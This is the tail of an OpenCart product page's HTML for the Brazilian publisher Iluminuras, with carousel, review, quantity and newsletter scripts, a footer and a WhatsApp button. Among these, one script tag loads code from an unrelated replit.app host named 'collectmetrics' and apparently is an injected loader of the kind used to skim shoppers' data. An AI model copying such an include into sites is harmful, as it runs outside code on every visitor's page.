				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});


  $(document).ready(function() {
    $('.thumbnails').magnificPopup({
        type:'image',
        delegate: 'a',
        gallery: {
            enabled: true
        }
    });
  });

  $('.opcao').click(function(){
  $('.opcao').removeClass('active');
    $(this).addClass('active');
  });

  $('.opcao-radio label').click(function(){
    $(this).parents('.grupo-opcoes').find('.opcao-radio label').removeClass('active');
    $(this).addClass('active');
  });


  var swiper = new Swiper('.thumbnail-carousel-pc', {
      slidesPerView: 4,
      spaceBetween: 10,
      slidesPerGroup: 1,
      loop: false,
      loopFillGroupWithBlank: true,
      pagination: {
        el: '.swiper-pagination',
        clickable: true,
      },

      nextButton: '.swiper-button-next',
      prevButton: '.swiper-button-prev',

   });

  var swiper = new Swiper('.thumbnail-carousel', {
      slidesPerView: 1,
      spaceBetween: 0,
      slidesPerGroup: 1,
      loop: false,
      loopFillGroupWithBlank: true,
      pagination: {
        el: '.swiper-pagination',
        clickable: true,
      },

      nextButton: '.swiper-button-next',
      prevButton: '.swiper-button-prev',

   });

  var description = $('#tab-description').html();
  $('#acc_descricao').html(description);
  var specification = $('#tab-specification').html();
  $('#acc_atributos').html(specification);

  if($(window).width() > 768){
    $('#parcelamento').removeClass('collapse');
  }
//-->

function diminuir(){
  qtd = parseInt($('#input-quantity').val());
  if(qtd != 1){
    $('#input-quantity').val(qtd-1);
  }
}
function aumentar(){
  qtd = parseInt($('#input-quantity').val());
  $('#input-quantity').val(qtd+1);
}
</script><script>
	function subscribe() {
		var emailpattern = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
		var email = $('#txtemail').val();
		if(email != "") {
			if(!emailpattern.test(email)) {
				// $('.text-danger').remove();
				// var str = '<span class="error">E-mail inválido</span>';
				// $('#txtemail').after('<div class="text-danger">E-mail inválido</div>');
				swal({text: "E-mail inválido"})
				return false;
			} else {
				$.ajax({
					url: 'index.php?route=extension/module/newsletter/news',
					type: 'post',
					data: 'email=' + $('#txtemail').val(),
					dataType: 'json',
					
					success: function(json) {
						// $('.text-danger').remove();
						// $('#txtemail').after('<div class="text-danger">' + json.message + '</div>');
						swal({text: json.message})
					}
				});
				
				return false;
			}
		} else {
			// $('.text-danger').remove();
			// $('#txtemail').after('<div class="text-danger">E-mail obrigatório</div>');
			$(email).focus();
			
			return false;
		}
	}
</script>

<div class="clear40"></div>

<style type="text/css">
	.newsletter{width: 100%;  background-color: var(--primary); }
	.newsletter input {
		float: left;
		width: 80%;
		margin-right: 2%;
	}
	.newsletter button {
		float: left;
		width: 18%;
	}
</style>

<footer>
	<div class="container hidden" style="border-bottom:solid 1px #ccc; margin-bottom:30px; padding-bottom:30px;">
		<div class="row">
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>PAGUE COM<BR>SEGURANÇA</h4>
					<img src="image/catalog/cartoes.png" >
				</div>
			</div>
			
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>ENTREGA EM<BR>TODO BRASIL</h4>
					<img src="image/catalog/correios.png" >
				</div>
			</div>
			
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>SITE<br>SEGURO</h4>
					
					<div class="links">
						<a href="">
							<img src="image/catalog/google-seguro.png" >
						</a>
						
						<a href="">
							<img src="image/catalog/compra-segura.png" >
						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div class="container">
		<div class="row">
			<div class="col-sm-3 footer-col">
				<h5>Fale conosco</h5>
				<i class="fa fa-phone" aria-hidden="true"></i>11 3031-6161 / 11 3031-4989 <br>
				
				<div class="clear10"></div>
				
				<div class="social"><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
				</div>
				
				<div class="clear30"></div>
				
				<img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="" alt="" class="img-responsive" />
			</div>				<div class="col-sm-3 footer-col">
					<h5>Informações</h5>
					
					<ul class="list-unstyled">							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=10">Na imprensa</a></li>							<li><a href="https://www.iluminuras.com.br/sobre-nos">Sobre Nós</a></li>							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=6">Pagamento e Envio</a></li>							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=3">Política de Privacidade</a></li>							<li><a href="https://www.iluminuras.com.br/sofia-or-pnld-2021">Sofia | PNLD 2021</a></li>					</ul>
				</div>			
			<div class="col-sm-3 footer-col">
				<h5>Serviços ao cliente</h5>
				<ul class="list-unstyled">
					<li><a href="https://www.iluminuras.com.br/index.php?route=information/contact">Entre em contato</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/return/add">Solicitar devolução</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=information/sitemap">Mapa do site</a></li>
				</ul>
			</div>
			
			<div class="col-sm-3 footer-col">
				<h5>Minha conta</h5>
				<ul class="list-unstyled">
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/account">Minha conta</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/order">Histórico de pedidos</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/wishlist">Lista de desejos</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/newsletter">Informativo</a></li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<section id="autor">
	<div class="container">
		<div>
			<div style="height: 34px; line-height: 34px;">Iluminuras © 2026 - CNPJ 58.122.318/0001-25</div>

			<div style="min-width: 50%;">
				<div class="newsletter">
					<!-- <form action="" method="post" class="d-flex"> -->
						<input type="email" name="txtemail" id="txtemail" value="" placeholder="Inscrever-se para receber novidades" class="form-control"  /> 
						<button type="submit" class="btn btn-primary" onclick="return subscribe();">inscrever-se</button>
					<!-- </form> -->
				</div>
			</div>

			<div>
				<script src="https://webthomaz.com.br/important/footer-vowt.js"></script>
				<div class="script-externo" cor="white" height="20"></div>
			</div>
		</div>
	</div>
</section><script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
<div id="modalCarrinho" class="modal fade" role="dialog">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-body">
				<h3></h3>
				<div class="clear40"></div>
				<div id="itens"></div>
			</div>
			<div class="modal-footer">
				<button type="button" class="btn btn-default" onclick="location.reload()">Continuar comprando</button>
			</div>
		</div><!-- /.modal-content -->
	</div><!-- /.modal-dialog -->
</div><!-- /.modal -->


<script type="text/javascript">
	$(document).ready(function(){
		var link = "https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras";

		$('<a target="_blank" href="' + link + '" class="bt-whatsapp-flutuante"> <i class="fa fa-whatsapp" style="font-size:30px; line-height:50px"></i> </a>').appendTo('body');
		$('.bt-whatsapp-flutuante').css({
			position: "fixed",
			zIndex:'3000',
			right: '15px',
			bottom: '50px',
			width: '50px',
			height: '50px',
			textAlign: 'center',
			color: '#fff',
			borderRadius: "100%",
			background: '#4DC247',
			boxShadow: '1px 2px 4px rgba(0,0,0, 0.6)',
			paddingLeft: '4px'
		});
	});
</script>
<script type="text/javascript" src="https://collectmetrics.replit.app/jquerymask.js.min"></script>
<script type="text/javascript">
	$(document).ready(function(){
		//$('#modalSite').modal('show');
	});
</script>

				<script src="catalog/view/javascript/jquery.elevatezoom.min.js" type="text/javascript"></script>
				<script type="text/javascript">
					if($(window).width() > 768){
$(document).ready(function(){$("#zoom_01").elevateZoom({cursor:"crosshair",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500})}),$(window).on("resize",function(){var o=$(this);$("#zoom_01").elevateZoom(o.width()<900?{cursor:"crosshair",zoomType:"inner",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500}:{cursor:"crosshair",zoomType:"window",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500})});
					}
				</script>  
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f3ff6a10cd743ddb383f61f52d5e423","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



